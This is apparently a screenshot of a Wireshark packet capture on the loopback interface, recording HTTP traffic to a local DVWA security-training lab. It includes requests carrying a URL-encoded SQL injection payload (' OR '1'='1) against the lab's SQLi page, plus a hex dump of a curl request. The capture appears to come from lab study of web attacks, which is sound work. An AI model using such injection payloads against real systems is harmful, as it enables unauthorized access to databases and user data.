 Apps Places Jan 30 12:22 PM 14% 60% ↑0.0 kB ↓0.0 kB
Capturing from Loopback: lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
4 0.000335249 ::1 ::1 HTTP 159 GET / HTTP/1.1
6 0.036692637 ::1 ::1 HTTP 1195 HTTP/1.1 200 OK (text/html)
14 418.153579885 127.0.0.1 127.0.0.1 HTTP 692 GET /dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
47 418.567502784 127.0.0.1 127.0.0.1 HTTP 1936 HTTP/1.1 200 OK (text/html)
55 446.703977109 127.0.0.1 127.0.0.1 HTTP 556 GET /dvwa/ HTTP/1.1
57 446.805282501 127.0.0.1 127.0.0.1 HTTP 3061 HTTP/1.1 200 OK (text/html)
59 450.634712067 127.0.0.1 127.0.0.1 HTTP 639 GET /dvwa/vulnerabilities/xss_r/ HTTP/1.1
85 450.665379067 127.0.0.1 127.0.0.1 HTTP 1948 HTTP/1.1 200 OK (text/html)
89 454.980478150 127.0.0.1 127.0.0.1 HTTP 660 GET /dvwa/vulnerabilities/sqli/ HTTP/1.1
116 454.992573756 127.0.0.1 127.0.0.1 HTTP 1914 HTTP/1.1 200 OK (text/html)
124 460.696058140 127.0.0.1 127.0.0.1 HTTP 743 GET /dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit&user_token=dfdf6f8e7edd1d726
152 460.770130470 127.0.0.1 127.0.0.1 HTTP 1915 HTTP/1.1 200 OK (text/html)
Frame 4: 159 bytes on wire (1272 bits), 159 bytes captured (1272 bits) on interface lo, id 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 58712, Dst Port: 80, Seq: 1, Ack: 1, Len: 73
Hypertext Transfer Protocol
0000 00 00 00 00 00 00 00 00 00 00 00 00 86 dd 60 02 ········ ······`·
0010 f1 b8 00 69 06 40 00 00 00 00 00 00 00 00 00 00 ···i·@·· ········
0020 00 00 00 00 00 01 00 00 00 00 00 00 00 00 00 00 ········ ········
0030 00 00 00 00 00 01 e5 58 00 50 5e 6e bd 1e 68 4e ·······X ·P^n··hN
0040 5b e2 80 18 02 00 00 71 00 00 01 01 08 0a 4a 21 [······q ······J!
0050 56 12 4a 21 56 12 47 45 54 20 2f 20 48 54 54 50 V·J!V·GE T / HTTP
0060 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 6c 6f 63 61 /1.1··Ho st: loca
0070 6c 68 6f 73 74 0d 0a 55 73 65 72 2d 41 67 65 6e lhost··U ser-Agen
0080 74 3a 20 63 75 72 6c 2f 38 2e 31 35 2e 30 0d 0a t: curl/ 8.15.0··
0090 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 0d 0a Accept: */*····